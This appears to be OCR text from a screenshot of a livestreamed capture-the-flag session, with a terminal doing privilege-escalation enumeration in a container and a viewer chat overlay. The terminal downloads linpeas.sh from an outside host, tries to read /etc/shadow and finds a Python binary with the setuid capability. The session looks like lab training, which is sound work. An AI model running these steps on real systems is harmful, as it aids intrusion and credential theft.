 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 1x2 terminals Copy
-rwxr-xr-x 1 daemon daemon 38K Mar  9 00:03 /tmp/deepce.sh
[+] Interesting files in root ........... No
[+] Passwords in common files ........... No
[+] Home directories .................... No
./deepce.sh: 804: ./deepce.sh: cannot open /etc/shadow: Permission denied
[+] Hashes in shadow file ............... No
[+] Searching for app dirs ..............
( Enumerating Containers )
By default containers can communicate with other containers on the same network and the
host machine, this can be used to enumerate further
Could not ping sweep, requires nmap or ping to be executable
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$
<url http://10.14.9.41/linpeas.sh -o linpeas.sh && chmod +x linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 746k 100 746k 0 0 551k 0 0:00:01 0:00:01 --:--:-- 551k
daemon@4a70924bafa0:/tmp$ ls -la
total 796
drwxrwxrwt 1 root root 4096 Mar 9 00:09 .
drwxr-xr-x 1 root root 4096 Feb 23 06:21 ..
-rwxr-xr-x 1 daemon daemon 38197 Mar 9 00:03 deepce.sh
-rwxr-xr-x 1 daemon daemon 764159 Mar 9 00:09 linpeas.sh
daemon@4a70924bafa0:/tmp$ cat /etc/shadow
cat: /etc/shadow: Permission denied
daemon@4a70924bafa0:/tmp$
daemon@4a70924bafa0:/tmp$ getcap -r / 2>/dev/null
/usr/bin/python3.7 = cap_setuid+ep
daemon@4a70924bafa0:/tmp$
[OhMyWeb] 0:[tmux] 1:zsh 2:nc* 3:zsh- "akali" 00:13 09-Mar-22
- : sudo openvpn OhMyWeb : tmux: client
DEFCON
Newbie Tuesday
How about you execute the damn
code?
MRR0B0T23
I am fucking maulding now lol
trying to get your attention
JONDONORRIS
Mr Streamer check the CAPS
light on your keyboard!
H313N_OF_TOR
@mrr0b0t23 I don't need a
reason to throw something at
him at this point tbh
H313N_OF_TOR
He is reason enough
0REOBYTE
caps are SUID + 1
KAFKA_ESC
Microphone needs compressor
geez
12:13 AM
3/9/22